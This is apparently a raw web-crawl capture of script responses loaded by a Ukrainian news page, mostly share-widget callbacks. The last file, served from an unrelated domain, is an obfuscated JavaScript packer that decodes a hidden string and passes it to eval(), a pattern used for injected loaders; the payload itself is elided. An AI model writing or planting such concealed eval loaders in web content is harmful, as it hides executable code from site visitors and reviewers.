

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768889642308933
body_size: 397
content:
cb__utl_cb_share_1768889642308933('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY1MTQxNjQ0Mi16YXlhdmxlbmllLXRlcnJvcmlzdGEtZ2lya2luYS1vLXZvem1vemhub3N0aS11ZGFyYS11a3JhaW55Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768889643389342
body_size: 329
content:
callback__utl_cb_share_1768889643389342([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1651416442-zayavlenie-terrorista-girkina-o-vozmozhnosti-udara-ukrainy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1651416442-zayavlenie-terrorista-girkina-o-vozmozhnosti-udara-ukrainy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"VSuiIFMOe",48,6,51))